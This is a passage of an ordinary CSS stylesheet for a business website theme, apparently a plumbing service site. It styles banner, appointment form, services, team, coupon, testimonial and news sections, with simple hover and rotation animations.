	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.8;
}

.banner-style-three .inner-box{
	position: relative;
	display: block;
	padding-left: 318px;
	padding-bottom: 66px;
}

.banner-style-three .inner-box .image-box{
	position: absolute;
	left: -90px;
	bottom: 0px;
}

.banner-style-three .inner-box .logo{
	position: absolute;
	left: -110px;
	bottom: 134px;
}

.banner-style-three .inner-box .appointment-box{
	position: relative;
	display: block;
	background: #e4ebf1;
	padding: 23px 30px 30px 30px;
}

.banner-style-three .inner-box .appointment-box .text{
	position: relative;
	display: block;
	text-align: center;
	margin-bottom: 20px;
}

.banner-style-three .inner-box .appointment-box .text h2{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 42px;
	color: #000000;
	font-family: 'Playfair Display', serif;
	font-weight: 700;
	font-style: italic;
}

.banner-style-three .inner-box .appointment-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-weight: 600;
	color: #000;
}

.banner-style-three .inner-box .form-inner .form-group{
	position: relative;
	margin-bottom: 10px;
	padding: 0px 5px;
}

.banner-style-three .inner-box .form-inner{
	margin: 0px 10px;
}

.banner-style-three .inner-box .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.banner-style-three .inner-box .form-inner .form-group input[type="text"],
.banner-style-three .inner-box .form-inner .form-group input[type="email"],
.banner-style-three .inner-box .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 45px;
	border: 1px solid #d3d3d3;
	background: #f7f7f7;
	font-size: 14px;
	color: #000;
	font-family: 'Open Sans', sans-serif;
	padding: 10px 15px;
	font-weight: 500;
	transition: all 500ms ease;
}

.banner-style-three .inner-box .form-inner .form-group .icon{
	position: absolute;
	top: 12px;
	right: 20px;
	z-index: 1;
	color: #8e8e8e;
	font-weight: 400;
}

.banner-style-three .inner-box .form-inner .form-group textarea{
	height: 115px;
	resize: none;
	margin-bottom: 10px;
}

.banner-style-three .inner-box .form-inner .form-group input:focus,
.banner-style-three .inner-box .form-inner .form-group textarea:focus{

}

.banner-style-three .inner-box .form-inner .form-group button{
	width: 100%;
	padding: 13px 30px;
	border-radius: 2px;
}

.banner-style-three .banner-left-content h2{
	font-size: 60px;
	line-height: 70px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900
}

.banner-style-three .banner-left-content h3{
	font-size: 40px;
	font-family: 'Roboto', sans-serif;
}

.banner-style-three .banner-left-content{
	padding-top: 86px;
}

.rotate-me {
  animation-name: rotateme;
  animation-duration: 30s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: rotateme;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: rotateme;
  -moz-animation-duration: 30s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: rotateme;
  -ms-animation-duration: 30s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: rotateme;
  -o-animation-duration: 30s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}


/** support-section **/

.support-section{
	position: relative;
}

.support-section .inner-container{
	position: relative;
	padding: 22px 20px 24px 20px;
	border-radius: 5px 0px 0px 5px;
	margin-top: -66px;
	z-index: 1;
}

.support-section .inner-container:before{
	position: absolute;
	content: '';
	width: 5000px;
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 5px 0px 0px 5px;
}

.support-section .inner-container:after{
	position: absolute;
	content: '';
	background: #fba121;
	width: 5000px;
	height: 50%;
	left: 0px;
	bottom: 0px;
	opacity: 0.7;
	border-bottom-left-radius: 5px;
}

.support-section .single-item{
	position: relative;
	display: block;
	padding: 3px 0px 2px 150px;
	z-index: 1;
}

.support-section .single-item:before{
	position: absolute;
	content: '';
	box-shadow: 3px 0px 3px 0px rgb(0 0 0 / 40%);
	top: 0px;
	right: 0px;
	width: 1px;
	height: 100%;
}

.support-section .single-column:last-child .single-item:before{
	display: none;
}

.support-section .single-item .icon-box{
	position: absolute;
	left: 40px;
	top: 0px;
	width: 84px;
	height: 84px;
	line-height: 90px;
	background: #fff;
	font-size: 50px;
	text-align: center;
	border-radius: 50%;
	color: #303030;
	font-weight: 700;
	box-shadow: 0px 2px 0px 0px #a36916;
}

.support-section .single-item h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #000;
	text-transform: uppercase;
	margin-bottom: 1px;
}

.support-section .single-item p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #000;
	margin-bottom: 0px;
}

.support-section .single-item p a{
	display: inline-block;
	font-weight: 700;
	color: #000;
	text-decoration: underline;
}

.support-section .single-item p a:hover{

}


/** about-style-two **/

.about-style-two{
	position: relative;
	padding: 120px 0px 120px 0px;
}

.content_block_four .content-box{
	position: relative;
	display: block;
}

.content_block_four .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #3c3c3c;
	margin-bottom: 24px;
}

.content_block_four .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_four .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 40px;
}

.content_block_four .content-box .list-style-one li{
	float: left;
	width: 50%;
	color: #2a2a2a;
	font-weight: 700;
}

.content_block_four .content-box .list-style-one{
	margin-bottom: 39px;
}

.image_block_two .image-box{
	position: relative;
	display: block;
	padding-top: 70px;
	margin-right: -100px;
	padding-right: 265px;
}

.image_block_two .image-box .image-1{
	position: relative;
}

.image_block_two .image-box .image{
	overflow: hidden;
}

.image_block_two .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.image_block_two .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

.image_block_two .image-box .image img{
	width: 100%;
}

.image_block_two .image-box .image-2{
	position: absolute;
	top: 0px;
	right: 0px;
}

.image_block_two .image-box .content-inner{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 343px;
	padding: 43px 25px 47px 120px;
	z-index: 1;
}

.image_block_two .image-box .content-inner .icon-box{
	position: absolute;
	left: 35px;
	top: 66px;
}

.image_block_two .image-box .content-inner h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: rgba(255, 255, 255, 0.60);
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 4px;
}

.image_block_two .image-box .content-inner h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 0px;
}


/** service-style-two **/

.service-style-two{
	position: relative;
	background: #eceff5;
	padding: 115px 0px 100px 0px;
}

.service-style-two .sec-title-two{
	margin-bottom: 47px;
}

.service-style-two .sec-title-two h2{
	margin-bottom: 14px;
}

.service-style-two .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #656565;
	margin-bottom: 0px;
}

.service-style-two .inner-content li{
	position: relative;
	display: inline-block;
	float: left;
	margin: 0px 10px 20px 10px;
}

.service-style-two .inner-content{
	position: relative;
	margin: 0px -10px;
}

.service-style-two .service-block-two{
	width: 218px;
	margin: 0 auto;
}

.service-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 44px 30px 27px 30px;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.08);
}

.service-block-two .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}

.service-block-two .inner-box:hover:before{
	height: 100%;
}

.service-block-two .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 80px;
	line-height: 70px;
  color: transparent;
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
  margin-bottom: 32px;
  transition: all 500ms ease;
}

.service-style-two.home-13 .service-block-two .inner-box{
	padding: 37px 30px 27px 30px;
}

.service-style-two.home-13 .service-block-two .inner-box .icon-box{
  min-height: 102px;
  font-size: inherit;
  line-height: inherit;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 17px;
}

.service-style-two.home-13 .service-block-two .inner-box:hover .icon-box{
	opacity: 0;
}

.service-style-two .service-block-two .inner-box .icon-holder{
	position: relative;
	display: block;
}

.service-style-two .service-block-two .inner-box .icon-holder .overlay-icon{
	position: absolute;
	left: 0px;
	top: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 102px;
	width: 100%;
	text-align: center;
	opacity: 0;
	transition: all 500ms ease;
}

.service-style-two .service-block-two .inner-box:hover .icon-holder .overlay-icon{
	opacity: 1;
}

.service-block-two .inner-box h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 25px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	transition: all 500ms ease;
}

.service-block-two .inner-box:hover h4{
	color: #fff;
}

.service-block-two .inner-box:hover .icon-box{
  background: -webkit-linear-gradient(90deg, #fff, #fff 100%);
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box{
  min-height: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box:before{
	display: none;
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box h4{
	color: #fff;
}

.service-style-two .shape-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 625px;
	height: 355px;
	background-repeat: no-repeat;
}


/** choosing-plumber **/

.choosing-plumber{
	position: relative;
	background: #0b72ac;
	padding: 103px 0px 90px 0px;
}

.choosing-plumber .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	opacity: 0.3;
}

.content_block_five .content-box{
	position: relative;
	display: block;
}

.content_block_five .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 35px;
}

.content_block_five .content-box .text h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 14px;
}

.content_block_five .content-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 28px;
}

.content_block_five .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_five .content-box .list-style-one li{
	float: left;
	width: 50%;
	font-size: 21px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 14px;
}

.content_block_five .content-box .list-style-one li:before{
	color: #fff;
	font-weight: 400;
}

.choosing-plumber .image-layer{
	position: absolute;
	right: 220px;
	bottom: 0px;
}

.choosing-plumber .image-layer .shape-1{
	position: absolute;
	right: 28px;
	bottom: 10px;
	width: 513px;
	height: 513px;
	border-radius: 50%;
	background: rgba(1, 29, 111, 0.23);
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.choosing-plumber .image-layer .shape-2{
	position: absolute;
	right: 0px;
	bottom: 10px;
	width: 557px;
	height: 557px;
	border-radius: 50%;
	background: rgba(1, 29, 111, 0.23);
}


/** chooseus-style-two **/

.chooseus-style-two{
	position: relative;
	padding: 110px 0px 93px 0px;
	background: #eceff5;
}

.image_block_three .image-box{
	position: relative;
	display: block;
	margin-right: 77px;
	margin-left: -164px;
	padding-left: 149px;
	padding-bottom: 37px;
}

.image_block_three .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.image_block_three .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.image_block_three .image-box .image{
	overflow: hidden;
}

.image_block_three .image-box .image-1:hover img{
	transform: scale(1.05);
}

.image_block_three .image-box h5{
	position: absolute;
	left: -69px;
	top: 158px;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 12px 20px;
	text-transform: uppercase;
	letter-spacing: 5px;
	transform: rotate(-90deg);
	z-index: 1;
}

.content_block_six .content-box{
	position: relative;
	display: block;
}

.chooseus-style-two .content_block_six .content-box{
	margin-left: -40px;
}

.content_block_six .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 39px;
}

.content_block_six .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #333333;
	margin-bottom: 0px;
}

.content_block_six .content-box .list-style-one li{
	color: #000;
	font-size: 19px;
	margin-bottom: 21px;
}

.content_block_six .content-box .list-style-one li:last-child{
	margin-bottom: 0px;
}

.content_block_six .content-box .inner-box{
	position: relative;
	padding-right: 235px;
}

.content_block_six .content-box .inner-box .inner{
	position: absolute;
	bottom: 0px;
	right: 0px;
	width: 183px;
	background: #08468d;
	border-radius: 5px;
	padding: 30px 30px 33px 30px;
}

.content_block_six .content-box .inner-box .inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 12px;
}

.content_block_six .content-box .inner-box .inner h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.chooseus-style-two .chooseus-inner{
	position: relative;
	padding-bottom: 110px;
	margin-bottom: 83px;
	border-bottom: 1px solid #bdbfc4;
}

.counter-block-two .inner-box{
	position: relative;
	display: block;
	padding-left: 85px;
}

.counter-block-two .inner-box .icon-box{
	position: absolute;
	left: 0px;
	top: 1px;
	font-size: 65px;
	line-height: 60px;
}

.counter-block-two .inner-box .count-outer{
	position: relative;
	display: block;
	font-size: 44px;
	line-height: 44px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #051d3e;
}

.counter-block-two .inner-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #051d3e;
	margin-bottom: 0px;
}

.counter-block-two .inner-box p span{
	font-weight: 700;
}

.latest-project-style1-area.alternat-2 .single-project-style1 .img-holder .overlay-content h3{
	text-align: left;
	padding: 0px 45px;
}

.latest-project-style1-area.alternat-2 .single-project-style1 .img-holder .overlay-content h3 a:hover{

}

.latest-project-style1-area .sec-title-two{
	position: relative;
	margin-bottom: 60px;
}

.latest-project-style1-area .sec-title-two .btn-box{
	position: absolute;
	right: 0px;
	bottom: 10px;
}

.latest-project-style1-area .sec-title-two .btn-box .theme-btn-two{
	padding: 18px 26px 17px 29px;
}


/** testimonial-style-two **/

.testimonial-style-two{
	position: relative;
	padding: 112px 0px 115px 0px;
	background: #e8e8e8;
}

.testimonial-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-two .title-inner .text{
	position: relative;
	display: block;
	margin-top: 28px;
}

.testimonial-style-two .title-inner{
	margin-bottom: 58px;
}

.testimonial-style-two .title-inner .sec-title-two{
	margin-bottom: 0px;
}

.testimonial-style-two .title-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #797979;
	margin-bottom: 0px;
}

.testimonial-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 51px 30px 50px 165px;
	border-radius: 5px;
}

.testimonial-block-two .inner-box:before{
	position: absolute;
	content: '';
	background: #eaeaea;
	width: 1px;
	height: 103px;
	left: 82px;
	bottom: 0px;
}

.testimonial-block-two .inner-box .thumb-box{
	position: absolute;
	left: 40px;
	top: 60px;
	width: 84px;
	height: 84px;
	border-radius: 50%;
}

.testimonial-block-two .inner-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-two .inner-box .text{
	position: relative;
	display: block;
	margin-bottom: 16px;
}

.testimonial-block-two .inner-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #797979;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.testimonial-block-two .inner-box .author-box{
	position: relative;
	display: block;
}

.testimonial-block-two .inner-box .author-box h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #242424;
	margin-bottom: 0px;
}

.testimonial-block-two .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
}

.testimonial-block-two .inner-box .author-box .quote-icon{
	position: absolute;
	right: 14px;
	bottom: -20px;
	font-size: 36px;
	line-height: 30px;
}

.testimonial-style-two .owl-carousel .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 48px !important;
}

.testimonial-style-two .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 10px;
	height: 10px;
	border: 1px solid #3f3f3f;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-two .owl-carousel .owl-dots button.active,
.testimonial-style-two .owl-carousel .owl-dots button:hover{

}


/** team-style-two **/

.team-style-two{
	position: relative;
	padding: 110px 0px 120px 0px;
}

.team-style-two .image-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.team-style-two .team-inner{
	position: relative;
	display: block;
	padding-bottom: 100px;
	margin-bottom: 100px;
	border-bottom: 1px solid #ced0d5;
}

.team-style-two .title-inner .text{
	position: relative;
	display: block;
	margin-top: 28px;
}

.team-style-two .title-inner{
	margin-bottom: 50px;
}

.team-style-two .title-inner .sec-title-two{
	margin-bottom: 0px;
}

.team-style-two .title-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #797979;
	margin-bottom: 0px;
}

.team-block-two .inner-box{
	position: relative;
	display: block;
}

.team-block-two .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.team-block-two .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.team-block-two .inner-box .content-box{
	position: absolute;
	left: 20px;
	bottom: 0px;
	width: 100%;
	border-radius: 5px;
	padding: 16px 25px 13px 30px;
	border-bottom-left-radius: 0px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .content-box{
	padding: 37px 25px 102px 30px;
}

.team-block-two .inner-box .content-box h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 28px;
	color: #fff;
	font-weight: 700;
	text-transform: 'Roboto', sans-serif;
	margin-bottom: 4px;
}

.team-block-two .inner-box .content-box h4 a{
	display: inline-block;
	color: #fff;
}

.team-block-two .inner-box .content-box h4 a:hover{
	text-decoration: underline;
}

.team-block-two .inner-box .content-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 18px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
}

.team-block-two .inner-box .content-box .link{
	position: absolute;
	top: 25px;
	right: 35px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .content-box .link{
	top: 46px;
}

.team-block-two .inner-box .content-box .link a{
	position: relative;
	display: inline-block;
}

.team-block-two .inner-box .content-box .social-links{
	position: absolute;
	left: 30px;
	bottom: 0px;
	opacity: 0;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .content-box .social-links{
	bottom: 36px;
	opacity: 1;
}

.team-block-two .inner-box .content-box .social-links li{
	position: relative;
	display: inline-block;
	float: left;
	margin-right: 12px;
}

.team-block-two .inner-box .content-box .social-links li:last-child{
	margin: 0px !important;
}

.team-block-two .inner-box .content-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 15px;
	color: #fff;
	border: 2px solid #fff;
	border-radius: 50%;
	text-align: center;
}

.team-block-two .inner-box .content-box .social-links li a:hover{
	background: #fff;
}

.team-style-two .coupon-inner .sec-title-two{
	position: relative;
	display: block;
	margin-right: 70px;
	margin-bottom: 0px;
}

.team-style-two .coupon-inner .sec-title-two h2{
	margin-bottom: 12px;
}

.team-style-two .coupon-inner .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
}

.coupon-block-one .inner-box{
	position: relative;
	display: block;
	border: 3px dashed #000000;
	padding: 30px 15px 33px 190px;
	min-height: 213px;
}

.coupon-block-one .inner-box .discount-box{
	position: absolute;
	left: 21px;
	top: 36px;
	width: 152px;
	padding-bottom: 24px;
	overflow: hidden;
}

.coupon-block-one .inner-box .discount-box .bar-code{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 22px;
	background-size: cover;
	background-repeat: no-repeat;
}

.coupon-block-one .inner-box .discount-box h2{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 39px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	background: #062b51;
	padding: 18px 20px 8px 59px;
}

.coupon-block-one .inner-box .discount-box h2 .symble{
	position: absolute;
	left: 30px;
	top: 12px;
	font-size: 36px;
}

.coupon-block-one .inner-box .discount-box h2 .discount{
	font-size: 40px;
}

.coupon-block-one .inner-box .inner h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #092942;
}

.coupon-block-one .inner-box .inner span{
	position: relative;
	display: block;
	font-size: 10px;
	line-height: 12px;
	color: #767676;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.coupon-block-one .inner-box .inner p{
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 17px;
	color: #404c60;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.coupon-block-one .inner-box .image-box{
	position: absolute;
	top: 0px;
	right: 0px;
}

.coupon-block-one .inner-box .cutter{
	position: absolute;
	right: 60px;
	bottom: -11px;
	width: 33px;
	height: 21px;
	background-repeat: no-repeat;
}


/** cta-style-two **/

.cta-style-two{
	position: relative;
	padding: 52px 0px 42px 0px;
	background: #022447;
	overflow: hidden;
}

.cta-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.cta-style-two .inner-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 12px;
}

.cta-style-two .inner-box h2{
	position: relative;
	display: block;
	font-size: 39px;
	line-height: 46px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 23px;
}

.cta-style-two .inner-box h3{
	position: relative;
	display: inline-block;
	font-size: 43px;
	line-height: 46px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	padding-left: 73px;
}

.cta-style-two .inner-box h3 a{
	display: inline-block;
}

.cta-style-two .inner-box h3 a:hover{
	color: #fff;
}

.cta-style-two .inner-box h3 i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 50px;
	color: #fff;
}


/** news-style-two **/

.news-style-two{
	position: relative;
	padding: 110px 0px 150px 0px;
	background: #f9f9f9;
}

.news-style-two .sec-title-two{
	margin-bottom: 42px;
}

.news-style-two .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 20px;
}

.news-style-two .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #f49190;
}

.news-block-one .inner-box{
	position: relative;
	display: block;
	border-radius: 5px;
	background: #fff;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.08);
}

.news-block-one .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px 5px 0px 0px;
}

.news-block-one .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	background: -webkit-linear-gradient(45deg, #012b58, #028da9 100%);
}

.news-block-one .inner-box .image-box .link-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%) scale(0,0);
	transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box .link-btn{
	transform: translate(-50%,-50%) scale(1,1);
}

.news-block-one .inner-box .image-box .image img{
	width: 100%;
	border-radius: 5px 5px 0px 0px;
	transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box .image img{
	opacity: 0.07;
	transform: scale(1.05);
}

.news-block-one .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 37px 30px 0px 30px;
	text-align: center;
}

.news-block-one .inner-box .lower-content .post-date{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #404040;
	margin-bottom: 10px;
}

.news-block-one .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #313235;
	margin-bottom: 2px;
}

.news-block-one .inner-box .lower-content h3 a{
	display: inline-block;
	color: #313235;
}

.news-block-one .inner-box .lower-content h3 a:hover{

}

.news-block-one .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	width: 56px;
	height: 56px;
	line-height: 64px;
	text-align: center;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	border-radius: 50%;
}

.news-block-one .inner-box .lower-content .link{
	position: relative;
	display: block;
	bottom: -30px;
}

.news-block-one .inner-box .lower-content .link a:hover{
	background: #222;
}



/** header-style-four **/

.header-style-four .outer-box .main-menu .navigation>li:hover>a, 
.header-style-four .outer-box .main-menu .navigation>li.current>a{

}


/** banner-style-four **/

.banner-style-four{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding: 160px 0px 135px 0px;
}

.banner-style-four:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.1;
}

.banner-style-four .content-box{
	position: relative;
	display: block;
	padding-top: 224px;
	margin-left: -65px;
	z-index: 2;
}

.banner-style-four .content-box h2{
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 86px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 24px;
}

.banner-style-four .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 41px;
}

.banner-style-four .content-box .theme-btn-two{
	background: #341d0e;
}

.banner-style-four .content-box .theme-btn-two:before{
	opacity: 1;
}

.banner-style-four .image-box{
	position: relative;
	display: block;
	margin-right: -220px;
	margin-left: -462px;
	padding-bottom: 250px;
}

.banner-style-four .image-box .image-1{
	position: relative;
	border-radius: 0px 60px 0px 60px;
	z-index: 1;
}

.banner-style-four .image-box .image-1:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.0;
	border-radius: 0px 60px 0px 60px;
}

.banner-style-four .image-box .image-1:after{
	position: absolute;
	content: '';
	left: 20px;
	top: 20px;
	width: 100%;
	height: 100%;
	border: 1px solid rgba(255, 255, 255, 0.15);
	border-radius: 0px 60px 0px 60px;
	z-index: -1;
}

.banner-style-four .image-box .image-1 img{
	width: 100%;
	border-radius: 0px 60px 0px 60px;
}

.banner-style-four .image-box .image-2{
	position: absolute;
	right: 240px;
	bottom: 77px;
	z-index: 1;
}

.banner-style-four .image-box .content-inner{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 350px;
	padding: 66px 45px 57px 45px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 1;
}

.banner-style-four .image-box .content-inner:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.85;
}

.banner-style-four .image-box .content-inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 26px;
}

.banner-style-four .image-box .content-inner h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 42px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 50px;
}

.banner-style-four .image-box .content-inner .link a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
